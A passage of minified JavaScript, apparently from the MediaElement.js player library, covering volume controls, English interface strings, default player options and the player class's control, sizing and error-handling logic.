                    }), h.addEventListener("keydown", function (e) {
                        if (a.options.keyActions.length) {
                            var t = e.which || e.keyCode || 0, n = o.volume;
                            switch (t) {
                                case 38:
                                    n = Math.min(n + .1, 1);
                                    break;
                                case 40:
                                    n = Math.max(0, n - .1);
                                    break;
                                default:
                                    return !0
                            }
                            y = !1, T(n), o.setVolume(n), e.preventDefault(), e.stopPropagation()
                        }
                    }), h.querySelector("button").addEventListener("click", function () {
                        o.setMuted(!o.muted);
                        var e = (0, d.createEvent)("volumechange", o);
                        o.dispatchEvent(e)
                    }), S.addEventListener("dragstart", function () {
                        return !1
                    }), S.addEventListener("mouseover", function () {
                        g = !0
                    }), S.addEventListener("focusin", function () {
                        S.style.display = "block", g = !0
                    }), S.addEventListener("focusout", function () {
                        g = !1, y || "vertical" !== c || (S.style.display = "none")
                    }), S.addEventListener("mousedown", function (e) {
                        C(e), a.globalBind("mousemove.vol", function (e) {
                            var t = e.target;
                            y && (t === S || t.closest("vertical" === c ? "." + a.options.classPrefix + "volume-slider" : "." + a.options.classPrefix + "horizontal-volume-slider")) && C(e)
                        }), a.globalBind("mouseup.vol", function () {
                            y = !1, g || "vertical" !== c || (S.style.display = "none")
                        }), y = !0, e.preventDefault(), e.stopPropagation()
                    }), o.addEventListener("volumechange", function (e) {
                        y || k(), E()
                    });
                    var _ = !1;
                    o.addEventListener("rendererready", function () {
                        b || setTimeout(function () {
                            _ = !0, (0 === e.options.startVolume || o.originalNode.muted) && (o.setMuted(!0), e.options.startVolume = 0), o.setVolume(e.options.startVolume), a.setControlsSize()
                        }, 250)
                    }), o.addEventListener("loadedmetadata", function () {
                        setTimeout(function () {
                            b || _ || ((0 === e.options.startVolume || o.originalNode.muted) && (o.setMuted(!0), e.options.startVolume = 0), o.setVolume(e.options.startVolume), a.setControlsSize()), _ = !1
                        }, 250)
                    }), (0 === e.options.startVolume || o.originalNode.muted) && (o.setMuted(!0), e.options.startVolume = 0, k()), a.container.addEventListener("controlsresize", function () {
                        k()
                    })
                }
            }
        })
    }, {16: 16, 2: 2, 25: 25, 26: 26, 27: 27, 5: 5}], 15: [function (e, t, n) {
        "use strict";
        Object.defineProperty(n, "__esModule", {value: !0});
        n.EN = {
            "mejs.plural-form": 1,
            "mejs.download-file": "Download File",
            "mejs.install-flash": "You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/",
            "mejs.fullscreen": "Fullscreen",
            "mejs.play": "Play",
            "mejs.pause": "Pause",
            "mejs.time-slider": "Time Slider",
            "mejs.time-help-text": "Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.",
            "mejs.live-broadcast": "Live Broadcast",
            "mejs.volume-help-text": "Use Up/Down Arrow keys to increase or decrease volume.",
            "mejs.unmute": "Unmute",
            "mejs.mute": "Mute",
            "mejs.volume-slider": "Volume Slider",
            "mejs.video-player": "Video Player",
            "mejs.audio-player": "Audio Player",
            "mejs.captions-subtitles": "Captions/Subtitles",
            "mejs.captions-chapters": "Chapters",
            "mejs.none": "None",
            "mejs.afrikaans": "Afrikaans",
            "mejs.albanian": "Albanian",
            "mejs.arabic": "Arabic",
            "mejs.belarusian": "Belarusian",
            "mejs.bulgarian": "Bulgarian",
            "mejs.catalan": "Catalan",
            "mejs.chinese": "Chinese",
            "mejs.chinese-simplified": "Chinese (Simplified)",
            "mejs.chinese-traditional": "Chinese (Traditional)",
            "mejs.croatian": "Croatian",
            "mejs.czech": "Czech",
            "mejs.danish": "Danish",
            "mejs.dutch": "Dutch",
            "mejs.english": "English",
            "mejs.estonian": "Estonian",
            "mejs.filipino": "Filipino",
            "mejs.finnish": "Finnish",
            "mejs.french": "French",
            "mejs.galician": "Galician",
            "mejs.german": "German",
            "mejs.greek": "Greek",
            "mejs.haitian-creole": "Haitian Creole",
            "mejs.hebrew": "Hebrew",
            "mejs.hindi": "Hindi",
            "mejs.hungarian": "Hungarian",
            "mejs.icelandic": "Icelandic",
            "mejs.indonesian": "Indonesian",
            "mejs.irish": "Irish",
            "mejs.italian": "Italian",
            "mejs.japanese": "Japanese",
            "mejs.korean": "Korean",
            "mejs.latvian": "Latvian",
            "mejs.lithuanian": "Lithuanian",
            "mejs.macedonian": "Macedonian",
            "mejs.malay": "Malay",
            "mejs.maltese": "Maltese",
            "mejs.norwegian": "Norwegian",
            "mejs.persian": "Persian",
            "mejs.polish": "Polish",
            "mejs.portuguese": "Portuguese",
            "mejs.romanian": "Romanian",
            "mejs.russian": "Russian",
            "mejs.serbian": "Serbian",
            "mejs.slovak": "Slovak",
            "mejs.slovenian": "Slovenian",
            "mejs.spanish": "Spanish",
            "mejs.swahili": "Swahili",
            "mejs.swedish": "Swedish",
            "mejs.tagalog": "Tagalog",
            "mejs.thai": "Thai",
            "mejs.turkish": "Turkish",
            "mejs.ukrainian": "Ukrainian",
            "mejs.vietnamese": "Vietnamese",
            "mejs.welsh": "Welsh",
            "mejs.yiddish": "Yiddish"
        }
    }, {}], 16: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        function i(e, t) {
            if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
        }

        Object.defineProperty(n, "__esModule", {value: !0}), n.config = void 0;
        var r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                return typeof e
            } : function (e) {
                return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
            }, a = function () {
                function e(e, t) {
                    for (var n = 0; n < t.length; n++) {
                        var o = t[n];
                        o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
                    }
                }

                return function (t, n, o) {
                    return n && e(t.prototype, n), o && e(t, o), t
                }
            }(), s = o(e(3)), l = o(e(2)), d = o(e(7)), u = o(e(6)), c = o(e(17)), f = o(e(5)), p = e(25), m = e(27),
            h = e(30), v = e(28), y = function (e) {
                if (e && e.__esModule) return e;
                var t = {};
                if (null != e) for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                return t.default = e, t
            }(e(26));
        d.default.mepIndex = 0, d.default.players = {};
        var g = n.config = {
            poster: "",
            showPosterWhenEnded: !1,
            showPosterWhenPaused: !1,
            defaultVideoWidth: 480,
            defaultVideoHeight: 270,
            videoWidth: -1,
            videoHeight: -1,
            defaultAudioWidth: 400,
            defaultAudioHeight: 40,
            defaultSeekBackwardInterval: function (e) {
                return .05 * e.getDuration()
            },
            defaultSeekForwardInterval: function (e) {
                return .05 * e.getDuration()
            },
            setDimensions: !0,
            audioWidth: -1,
            audioHeight: -1,
            loop: !1,
            autoRewind: !0,
            enableAutosize: !0,
            timeFormat: "",
            alwaysShowHours: !1,
            showTimecodeFrameCount: !1,
            framesPerSecond: 25,
            alwaysShowControls: !1,
            hideVideoControlsOnLoad: !1,
            hideVideoControlsOnPause: !1,
            clickToPlayPause: !0,
            controlsTimeoutDefault: 1500,
            controlsTimeoutMouseEnter: 2500,
            controlsTimeoutMouseLeave: 1e3,
            iPadUseNativeControls: !1,
            iPhoneUseNativeControls: !1,
            AndroidUseNativeControls: !1,
            features: ["playpause", "current", "progress", "duration", "tracks", "volume", "fullscreen"],
            useDefaultControls: !1,
            isVideo: !0,
            stretching: "auto",
            classPrefix: "mejs__",
            enableKeyboard: !0,
            pauseOtherPlayers: !0,
            secondsDecimalLength: 0,
            customError: null,
            keyActions: [{
                keys: [32, 179], action: function (e) {
                    p.IS_FIREFOX || (e.paused || e.ended ? e.play() : e.pause())
                }
            }]
        };
        d.default.MepDefaults = g;
        var b = function () {
            function e(t, n) {
                i(this, e);
                var o = this, r = "string" == typeof t ? l.default.getElementById(t) : t;
                if (!(o instanceof e)) return new e(r, n);
                if (o.node = o.media = r, o.node) {
                    if (o.media.player) return o.media.player;
                    if (o.hasFocus = !1, o.controlsAreVisible = !0, o.controlsEnabled = !0, o.controlsTimer = null, o.currentMediaTime = 0, o.proxy = null, void 0 === n) {
                        var a = o.node.getAttribute("data-mejsoptions");
                        n = a ? JSON.parse(a) : {}
                    }
                    o.options = Object.assign({}, g, n), o.options.loop && !o.media.getAttribute("loop") ? (o.media.loop = !0, o.node.loop = !0) : o.media.loop && (o.options.loop = !0), o.options.timeFormat || (o.options.timeFormat = "mm:ss", o.options.alwaysShowHours && (o.options.timeFormat = "hh:mm:ss"), o.options.showTimecodeFrameCount && (o.options.timeFormat += ":ff")), (0, h.calculateTimeFormat)(0, o.options, o.options.framesPerSecond || 25), o.id = "mep_" + d.default.mepIndex++, d.default.players[o.id] = o;
                    var s = Object.assign({}, o.options, {
                        success: function (e, t) {
                            o._meReady(e, t)
                        }, error: function (e) {
                            o._handleError(e)
                        }
                    }), c = o.node.tagName.toLowerCase();
                    if (o.isDynamic = "audio" !== c && "video" !== c && "iframe" !== c, o.isVideo = o.isDynamic ? o.options.isVideo : "audio" !== c && o.options.isVideo, o.mediaFiles = null, o.trackFiles = null, p.IS_IPAD && o.options.iPadUseNativeControls || p.IS_IPHONE && o.options.iPhoneUseNativeControls) o.node.setAttribute("controls", !0), p.IS_IPAD && o.node.getAttribute("autoplay") && o.play(); else if (!o.isVideo && (o.isVideo || !o.options.features.length && !o.options.useDefaultControls) || p.IS_ANDROID && o.options.AndroidUseNativeControls) o.isVideo || o.options.features.length || o.options.useDefaultControls || (o.node.style.display = "none"); else {
                        o.node.removeAttribute("controls");
                        var b = o.isVideo ? f.default.t("mejs.video-player") : f.default.t("mejs.audio-player"),
                            E = l.default.createElement("span");
                        if (E.className = o.options.classPrefix + "offscreen", E.innerText = b, o.media.parentNode.insertBefore(E, o.media), o.container = l.default.createElement("div"), o.container.id = o.id, o.container.className = o.options.classPrefix + "container " + o.options.classPrefix + "container-keyboard-inactive " + o.media.className, o.container.tabIndex = 0, o.container.setAttribute("role", "application"), o.container.setAttribute("aria-label", b), o.container.innerHTML = '<div class="' + o.options.classPrefix + 'inner"><div class="' + o.options.classPrefix + 'mediaelement"></div><div class="' + o.options.classPrefix + 'layers"></div><div class="' + o.options.classPrefix + 'controls"></div></div>', o.container.addEventListener("focus", function (e) {
                                if (!o.controlsAreVisible && !o.hasFocus && o.controlsEnabled) {
                                    o.showControls(!0);
                                    var t = (0, m.isNodeAfter)(e.relatedTarget, o.container) ? "." + o.options.classPrefix + "controls ." + o.options.classPrefix + "button:last-child > button" : "." + o.options.classPrefix + "playpause-button > button";
                                    o.container.querySelector(t).focus()
                                }
                            }), o.node.parentNode.insertBefore(o.container, o.node), o.options.features.length || o.options.useDefaultControls || (o.container.style.background = "transparent", o.container.querySelector("." + o.options.classPrefix + "controls").style.display = "none"), o.isVideo && "fill" === o.options.stretching && !y.hasClass(o.container.parentNode, o.options.classPrefix + "fill-container")) {
                            o.outerContainer = o.media.parentNode;
                            var S = l.default.createElement("div");
                            S.className = o.options.classPrefix + "fill-container", o.container.parentNode.insertBefore(S, o.container), S.appendChild(o.container)
                        }
                        if (p.IS_ANDROID && y.addClass(o.container, o.options.classPrefix + "android"), p.IS_IOS && y.addClass(o.container, o.options.classPrefix + "ios"), p.IS_IPAD && y.addClass(o.container, o.options.classPrefix + "ipad"), p.IS_IPHONE && y.addClass(o.container, o.options.classPrefix + "iphone"), y.addClass(o.container, o.isVideo ? o.options.classPrefix + "video" : o.options.classPrefix + "audio"), p.IS_SAFARI && !p.IS_IOS) {
                            y.addClass(o.container, o.options.classPrefix + "hide-cues");
                            for (var x = o.node.cloneNode(), w = o.node.children, P = [], T = [], C = 0, k = w.length; C < k; C++) {
                                var _ = w[C];
                                !function () {
                                    switch (_.tagName.toLowerCase()) {
                                        case"source":
                                            var e = {};
                                            Array.prototype.slice.call(_.attributes).forEach(function (t) {
                                                e[t.name] = t.value
                                            }), e.type = (0, v.formatType)(e.src, e.type), P.push(e);
                                            break;
                                        case"track":
                                            _.mode = "hidden", T.push(_);
                                            break;
                                        default:
                                            x.appendChild(_)
                                    }
                                }()
                            }
                            o.node.remove(), o.node = o.media = x, P.length && (o.mediaFiles = P), T.length && (o.trackFiles = T)
                        }
                        o.container.querySelector("." + o.options.classPrefix + "mediaelement").appendChild(o.node), o.media.player = o, o.controls = o.container.querySelector("." + o.options.classPrefix + "controls"), o.layers = o.container.querySelector("." + o.options.classPrefix + "layers");
                        var N = o.isVideo ? "video" : "audio", A = N.substring(0, 1).toUpperCase() + N.substring(1);
                        o.options[N + "Width"] > 0 || o.options[N + "Width"].toString().indexOf("%") > -1 ? o.width = o.options[N + "Width"] : "" !== o.node.style.width && null !== o.node.style.width ? o.width = o.node.style.width : o.node.getAttribute("width") ? o.width = o.node.getAttribute("width") : o.width = o.options["default" + A + "Width"], o.options[N + "Height"] > 0 || o.options[N + "Height"].toString().indexOf("%") > -1 ? o.height = o.options[N + "Height"] : "" !== o.node.style.height && null !== o.node.style.height ? o.height = o.node.style.height : o.node.getAttribute("height") ? o.height = o.node.getAttribute("height") : o.height = o.options["default" + A + "Height"], o.initialAspectRatio = o.height >= o.width ? o.width / o.height : o.height / o.width, o.setPlayerSize(o.width, o.height), s.pluginWidth = o.width, s.pluginHeight = o.height
                    }
                    if (d.default.MepDefaults = s, new u.default(o.media, s, o.mediaFiles), void 0 !== o.container && o.options.features.length && o.controlsAreVisible && !o.options.hideVideoControlsOnLoad) {
                        var L = (0, m.createEvent)("controlsshown", o.container);
                        o.container.dispatchEvent(L)
                    }
                    return o
                }
            }

            return a(e, [{
                key: "showControls", value: function (e) {
                    var t = this;
                    if (e = void 0 === e || e, !t.controlsAreVisible && t.isVideo) {
                        if (e) !function () {
                            y.fadeIn(t.controls, 200, function () {
                                y.removeClass(t.controls, t.options.classPrefix + "offscreen");
                                var e = (0, m.createEvent)("controlsshown", t.container);
                                t.container.dispatchEvent(e)
                            });
                            for (var e = t.container.querySelectorAll("." + t.options.classPrefix + "control"), n = 0, o = e.length; n < o; n++) !function (n, o) {
                                y.fadeIn(e[n], 200, function () {
                                    y.removeClass(e[n], t.options.classPrefix + "offscreen")
                                })
                            }(n)
                        }(); else {
                            y.removeClass(t.controls, t.options.classPrefix + "offscreen"), t.controls.style.display = "", t.controls.style.opacity = 1;
                            for (var n = t.container.querySelectorAll("." + t.options.classPrefix + "control"), o = 0, i = n.length; o < i; o++) y.removeClass(n[o], t.options.classPrefix + "offscreen"), n[o].style.display = "";
                            var r = (0, m.createEvent)("controlsshown", t.container);
                            t.container.dispatchEvent(r)
                        }
                        t.controlsAreVisible = !0, t.setControlsSize()
                    }
                }
            }, {
                key: "hideControls", value: function (e, t) {
                    var n = this;
                    if (e = void 0 === e || e, !0 === t || !(!n.controlsAreVisible || n.options.alwaysShowControls || n.paused && 4 === n.readyState && (!n.options.hideVideoControlsOnLoad && n.currentTime <= 0 || !n.options.hideVideoControlsOnPause && n.currentTime > 0) || n.isVideo && !n.options.hideVideoControlsOnLoad && !n.readyState || n.ended)) {
                        if (e) !function () {
                            y.fadeOut(n.controls, 200, function () {
                                y.addClass(n.controls, n.options.classPrefix + "offscreen"), n.controls.style.display = "";
                                var e = (0, m.createEvent)("controlshidden", n.container);
                                n.container.dispatchEvent(e)
                            });
                            for (var e = n.container.querySelectorAll("." + n.options.classPrefix + "control"), t = 0, o = e.length; t < o; t++) !function (t, o) {
                                y.fadeOut(e[t], 200, function () {
                                    y.addClass(e[t], n.options.classPrefix + "offscreen"), e[t].style.display = ""
                                })
                            }(t)
                        }(); else {
                            y.addClass(n.controls, n.options.classPrefix + "offscreen"), n.controls.style.display = "", n.controls.style.opacity = 0;
                            for (var o = n.container.querySelectorAll("." + n.options.classPrefix + "control"), i = 0, r = o.length; i < r; i++) y.addClass(o[i], n.options.classPrefix + "offscreen"), o[i].style.display = "";
                            var a = (0, m.createEvent)("controlshidden", n.container);
                            n.container.dispatchEvent(a)
                        }
                        n.controlsAreVisible = !1
                    }
                }
            }, {
                key: "startControlsTimer", value: function (e) {
                    var t = this;
                    e = void 0 !== e ? e : t.options.controlsTimeoutDefault, t.killControlsTimer("start"), t.controlsTimer = setTimeout(function () {
                        t.hideControls(), t.killControlsTimer("hide")
                    }, e)
                }
            }, {
                key: "killControlsTimer", value: function () {
                    var e = this;
                    null !== e.controlsTimer && (clearTimeout(e.controlsTimer), delete e.controlsTimer, e.controlsTimer = null)
                }
            }, {
                key: "disableControls", value: function () {
                    var e = this;
                    e.killControlsTimer(), e.controlsEnabled = !1, e.hideControls(!1, !0)
                }
            }, {
                key: "enableControls", value: function () {
                    var e = this;
                    e.controlsEnabled = !0, e.showControls(!1)
                }
            }, {
                key: "_setDefaultPlayer", value: function () {
                    var e = this;
                    e.proxy && e.proxy.pause(), e.proxy = new c.default(e), e.media.addEventListener("loadedmetadata", function () {
                        e.getCurrentTime() > 0 && e.currentMediaTime > 0 && (e.setCurrentTime(e.currentMediaTime), p.IS_IOS || p.IS_ANDROID || e.play())
                    })
                }
            }, {
                key: "_meReady", value: function (e, t) {
                    var n = this, o = t.getAttribute("autoplay"), i = !(void 0 === o || null === o || "false" === o),
                        r = null !== e.rendererName && /(native|html5)/i.test(n.media.rendererName);
                    if (n.controls && n.enableControls(), n.container && n.container.querySelector("." + n.options.classPrefix + "overlay-play") && (n.container.querySelector("." + n.options.classPrefix + "overlay-play").style.display = ""), !n.created) {
                        if (n.created = !0, n.media = e, n.domNode = t, !(p.IS_ANDROID && n.options.AndroidUseNativeControls || p.IS_IPAD && n.options.iPadUseNativeControls || p.IS_IPHONE && n.options.iPhoneUseNativeControls)) {
                            if (!n.isVideo && !n.options.features.length && !n.options.useDefaultControls) return i && r && n.play(), void(n.options.success && ("string" == typeof n.options.success ? s.default[n.options.success](n.media, n.domNode, n) : n.options.success(n.media, n.domNode, n)));
                            if (n.featurePosition = {}, n._setDefaultPlayer(), n.buildposter(n, n.controls, n.layers, n.media), n.buildkeyboard(n, n.controls, n.layers, n.media), n.buildoverlays(n, n.controls, n.layers, n.media), n.options.useDefaultControls) {
                                var a = ["playpause", "current", "progress", "duration", "tracks", "volume", "fullscreen"];
                                n.options.features = a.concat(n.options.features.filter(function (e) {
                                    return -1 === a.indexOf(e)
                                }))
                            }
                            for (var u = 0, c = n.options.features.length; u < c; u++) {
                                var f = n.options.features[u];
                                if (n["build" + f]) try {
                                    n["build" + f](n, n.controls, n.layers, n.media)
                                } catch (e) {
                                    console.error("error building " + f, e)
                                }
                            }
                            var v = (0, m.createEvent)("controlsready", n.container);
                            n.container.dispatchEvent(v), n.setPlayerSize(n.width, n.height), n.setControlsSize(), n.isVideo && (n.clickToPlayPauseCallback = function () {
                                if (n.options.clickToPlayPause) {
                                    var e = n.container.querySelector("." + n.options.classPrefix + "overlay-button"),
                                        t = e.getAttribute("aria-pressed");
                                    n.paused && t ? n.pause() : n.paused ? n.play() : n.pause(), e.setAttribute("aria-pressed", !t), n.container.focus()
                                }
                            }, n.createIframeLayer(), n.media.addEventListener("click", n.clickToPlayPauseCallback), !p.IS_ANDROID && !p.IS_IOS || n.options.alwaysShowControls ? (n.container.addEventListener("mouseenter", function () {
                                n.controlsEnabled && (n.options.alwaysShowControls || (n.killControlsTimer("enter"), n.showControls(), n.startControlsTimer(n.options.controlsTimeoutMouseEnter)))
                            }), n.container.addEventListener("mousemove", function () {
                                n.controlsEnabled && (n.controlsAreVisible || n.showControls(), n.options.alwaysShowControls || n.startControlsTimer(n.options.controlsTimeoutMouseEnter))
                            }), n.container.addEventListener("mouseleave", function () {
                                n.controlsEnabled && (n.paused || n.options.alwaysShowControls || n.startControlsTimer(n.options.controlsTimeoutMouseLeave))
                            })) : n.node.addEventListener("touchstart", function () {
                                n.controlsAreVisible ? n.hideControls(!1) : n.controlsEnabled && n.showControls(!1)
                            }, !!p.SUPPORT_PASSIVE_EVENT && {passive: !0}), n.options.hideVideoControlsOnLoad && n.hideControls(!1), n.options.enableAutosize && n.media.addEventListener("loadedmetadata", function (e) {
                                var t = void 0 !== e ? e.detail.target || e.target : n.media;
                                n.options.videoHeight <= 0 && !n.domNode.getAttribute("height") && !n.domNode.style.height && null !== t && !isNaN(t.videoHeight) && (n.setPlayerSize(t.videoWidth, t.videoHeight), n.setControlsSize(), n.media.setSize(t.videoWidth, t.videoHeight))
                            })), n.media.addEventListener("play", function () {
                                n.hasFocus = !0;
                                for (var e in d.default.players) if (d.default.players.hasOwnProperty(e)) {
                                    var t = d.default.players[e];
                                    t.id === n.id || !n.options.pauseOtherPlayers || t.paused || t.ended || (t.pause(), t.hasFocus = !1)
                                }
                                p.IS_ANDROID || p.IS_IOS || n.options.alwaysShowControls || !n.isVideo || n.hideControls()
                            }), n.media.addEventListener("ended", function () {
                                if (n.options.autoRewind) try {
                                    n.setCurrentTime(0), setTimeout(function () {
                                        var e = n.container.querySelector("." + n.options.classPrefix + "overlay-loading");
                                        e && e.parentNode && (e.parentNode.style.display = "none")
                                    }, 20)
                                } catch (e) {
                                }
                                "function" == typeof n.media.renderer.stop ? n.media.renderer.stop() : n.pause(), n.setProgressRail && n.setProgressRail(), n.setCurrentRail && n.setCurrentRail(), n.options.loop ? n.play() : !n.options.alwaysShowControls && n.controlsEnabled && n.showControls()
                            }), n.media.addEventListener("loadedmetadata", function () {
                                (0, h.calculateTimeFormat)(n.getDuration(), n.options, n.options.framesPerSecond || 25), n.updateDuration && n.updateDuration(), n.updateCurrent && n.updateCurrent(), n.isFullScreen || (n.setPlayerSize(n.width, n.height), n.setControlsSize())
                            });
                            var g = null;
                            n.media.addEventListener("timeupdate", function () {
                                isNaN(n.getDuration()) || g === n.getDuration() || (g = n.getDuration(), (0, h.calculateTimeFormat)(g, n.options, n.options.framesPerSecond || 25), n.updateDuration && n.updateDuration(), n.updateCurrent && n.updateCurrent(), n.setControlsSize())
                            }), n.container.addEventListener("click", function (e) {
                                y.addClass(e.currentTarget, n.options.classPrefix + "container-keyboard-inactive")
                            }), n.container.addEventListener("focusin", function (e) {
                                y.removeClass(e.currentTarget, n.options.classPrefix + "container-keyboard-inactive"), !n.isVideo || p.IS_ANDROID || p.IS_IOS || !n.controlsEnabled || n.options.alwaysShowControls || (n.killControlsTimer("enter"), n.showControls(), n.startControlsTimer(n.options.controlsTimeoutMouseEnter))
                            }), n.container.addEventListener("focusout", function (e) {
                                setTimeout(function () {
                                    e.relatedTarget && n.keyboardAction && !e.relatedTarget.closest("." + n.options.classPrefix + "container") && (n.keyboardAction = !1, !n.isVideo || n.options.alwaysShowControls || n.paused || n.startControlsTimer(n.options.controlsTimeoutMouseLeave))
                                }, 0)
                            }), setTimeout(function () {
                                n.setPlayerSize(n.width, n.height), n.setControlsSize()
                            }, 0), n.globalResizeCallback = function () {
                                n.isFullScreen || p.HAS_TRUE_NATIVE_FULLSCREEN && l.default.webkitIsFullScreen || n.setPlayerSize(n.width, n.height), n.setControlsSize()
                            }, n.globalBind("resize", n.globalResizeCallback)
                        }
                        i && r && n.play(), n.options.success && ("string" == typeof n.options.success ? s.default[n.options.success](n.media, n.domNode, n) : n.options.success(n.media, n.domNode, n))
                    }
                }
            }, {
                key: "_handleError", value: function (e, t, n) {
                    var o = this, i = o.layers.querySelector("." + o.options.classPrefix + "overlay-play");
                    i && (i.style.display = "none"), o.options.error && o.options.error(e, t, n), o.container.querySelector("." + o.options.classPrefix + "cannotplay") && o.container.querySelector("." + o.options.classPrefix + "cannotplay").remove();
                    var r = l.default.createElement("div");
                    r.className = o.options.classPrefix + "cannotplay", r.style.width = "100%", r.style.height = "100%";
                    var a = "function" == typeof o.options.customError ? o.options.customError(o.media, o.media.originalNode) : o.options.customError,
                        s = "";
                    if (!a) {
                        var u = o.media.originalNode.getAttribute("poster");
                        if (u && (s = '<img src="' + u + '" alt="' + d.default.i18n.t("mejs.download-file") + '">'), e.message && (a = "<p>" + e.message + "</p>"), e.urls) for (var c = 0, f = e.urls.length; c < f; c++) {
                            var p = e.urls[c];
                            a += '<a href="' + p.src + '" data-type="' + p.type + '"><span>' + d.default.i18n.t("mejs.download-file") + ": " + p.src + "</span></a>"
                        }
                    }
                    a && o.layers.querySelector("." + o.options.classPrefix + "overlay-error") && (r.innerHTML = a, o.layers.querySelector("." + o.options.classPrefix + "overlay-error").innerHTML = "" + s + r.outerHTML, o.layers.querySelector("." + o.options.classPrefix + "overlay-error").parentNode.style.display = "block"), o.controlsEnabled && o.disableControls()
                }
            }, {
                key: "setPlayerSize", value: function (e, t) {
                    var n = this;
                    if (!n.options.setDimensions) return !1;
                    switch (void 0 !== e && (n.width = e), void 0 !== t && (n.height = t), n.options.stretching) {
                        case"fill":
                            n.isVideo ? n.setFillMode() : n.setDimensions(n.width, n.height);
                            break;
                        case"responsive":
                            n.setResponsiveMode();
                            break;
                        case"none":
                            n.setDimensions(n.width, n.height);
                            break;
                        default:
                            !0 === n.hasFluidMode() ? n.setResponsiveMode() : n.setDimensions(n.width, n.height)
                    }
                }
            }, {
                key: "hasFluidMode", value: function () {
                    var e = this;
                    return -1 !== e.height.toString().indexOf("%") || e.node && e.node.style.maxWidth && "none" !== e.node.style.maxWidth && e.node.style.maxWidth !== e.width || e.node && e.node.currentStyle && "100%" === e.node.currentStyle.maxWidth
                }
            }, {
                key: "setResponsiveMode", value: function () {
                    var e = this, t = function () {
                            for (var t = void 0, n = e.container; n;) {
                                try {
                                    if (p.IS_FIREFOX && "html" === n.tagName.toLowerCase() && s.default.self !== s.default.top && null !== s.default.frameElement) return s.default.frameElement;
                                    t = n.parentElement
                                } catch (e) {
                                    t = n.parentElement
                                }
                                if (t && y.visible(t)) return t;
                                n = t
                            }
                            return null
                        }(), n = t ? getComputedStyle(t, null) : getComputedStyle(l.default.body, null),
                        o = e.isVideo ? e.media.videoWidth && e.media.videoWidth > 0 ? e.media.videoWidth : e.node.getAttribute("width") ? e.node.getAttribute("width") : e.options.defaultVideoWidth : e.options.defaultAudioWidth,
                        i = e.isVideo ? e.media.videoHeight && e.media.videoHeight > 0 ? e.media.videoHeight : e.node.getAttribute("height") ? e.node.getAttribute("height") : e.options.defaultVideoHeight : e.options.defaultAudioHeight,
                        r = function () {
                            var t = 1;
                            return e.isVideo ? (t = e.media.videoWidth && e.media.videoWidth > 0 && e.media.videoHeight && e.media.videoHeight > 0 ? e.height >= e.width ? e.media.videoWidth / e.media.videoHeight : e.media.videoHeight / e.media.videoWidth : e.initialAspectRatio, (isNaN(t) || t < .01 || t > 100) && (t = 1), t) : t
                        }(), a = parseFloat(n.height), d = void 0, u = parseFloat(n.width);
                    if (d = e.isVideo ? "100%" === e.height ? parseFloat(u * i / o, 10) : e.height >= e.width ? parseFloat(u / r, 10) : parseFloat(u * r, 10) : i, isNaN(d) && (d = a), e.container.parentNode.length > 0 && "body" === e.container.parentNode.tagName.toLowerCase() && (u = s.default.innerWidth || l.default.documentElement.clientWidth || l.default.body.clientWidth, d = s.default.innerHeight || l.default.documentElement.clientHeight || l.default.body.clientHeight), d && u) {
                        e.container.style.width = u + "px", e.container.style.height = d + "px", e.node.style.width = "100%", e.node.style.height = "100%", e.isVideo && e.media.setSize && e.media.setSize(u, d);
                        for (var c = e.layers.children, f = 0, m = c.length; f < m; f++) c[f].style.width = "100%", c[f].style.height = "100%"
                    }
                }
            }, {
                key: "setFillMode", value: function () {
                    var e = this, t = void 0, n = !1;
                    try {
                        s.default.self !== s.default.top ? (n = !0, t = s.default.frameElement) : t = e.outerContainer
                    } catch (n) {
                        t = e.outerContainer
                    }
                    var o = getComputedStyle(t);
                    "none" !== e.node.style.height && e.node.style.height !== e.height && (e.node.style.height = "auto"), "none" !== e.node.style.maxWidth && e.node.style.maxWidth !== e.width && (e.node.style.maxWidth = "none"), "none" !== e.node.style.maxHeight && e.node.style.maxHeight !== e.height && (e.node.style.maxHeight = "none"), e.node.currentStyle && ("100%" === e.node.currentStyle.height && (e.node.currentStyle.height = "auto"), "100%" === e.node.currentStyle.maxWidth && (e.node.currentStyle.maxWidth = "none"), "100%" === e.node.currentStyle.maxHeight && (e.node.currentStyle.maxHeight = "none")), n || parseFloat(o.width) || (t.style.width = e.media.offsetWidth + "px"), n || parseFloat(o.height) || (t.style.height = e.media.offsetHeight + "px"), o = getComputedStyle(t);
                    var i = parseFloat(o.width), r = parseFloat(o.height);
                    e.setDimensions("100%", "100%");
                    var a = e.container.querySelector("." + e.options.classPrefix + "poster>img");
                    a && (a.style.display = "");
                    for (var l = e.container.querySelectorAll("object, embed, iframe, video"), d = e.height, u = e.width, c = i, f = d * i / u, p = u * r / d, m = r, h = p > i == !1, v = h ? Math.floor(c) : Math.floor(p), y = h ? Math.floor(f) : Math.floor(m), g = h ? i + "px" : v + "px", b = h ? y + "px" : r + "px", E = 0, S = l.length; E < S; E++) l[E].style.height = b, l[E].style.width = g, e.media.setSize && e.media.setSize(g, b), l[E].style.marginLeft = Math.floor((i - v) / 2) + "px", l[E].style.marginTop = 0
                }
            }, {
                key: "setDimensions", value: function (e, t) {
                    var n = this;
                    e = (0, m.isString)(e) && e.indexOf("%") > -1 ? e : parseFloat(e) + "px", t = (0, m.isString)(t) && t.indexOf("%") > -1 ? t : parseFloat(t) + "px", n.container.style.width = e, n.container.style.height = t;
                    for (var o = n.layers.children, i = 0, r = o.length; i < r; i++) o[i].style.width = e, o[i].style.height = t
                }
            }, {
                key: "setControlsSize", value: function () {
                    var e = this;
                    if (y.visible(e.container)) if (e.rail && y.visible(e.rail)) {
                        for (var t = e.total ? getComputedStyle(e.total, null) : null, n = t ? parseFloat(t.marginLeft) + parseFloat(t.marginRight) : 0, o = getComputedStyle(e.rail), i = parseFloat(o.marginLeft) + parseFloat(o.marginRight), r = 0, a = y.siblings(e.rail, function (t) {
                            return t !== e.rail
                        }), s = a.length, l = 0; l < s; l++) r += a[l].offsetWidth;
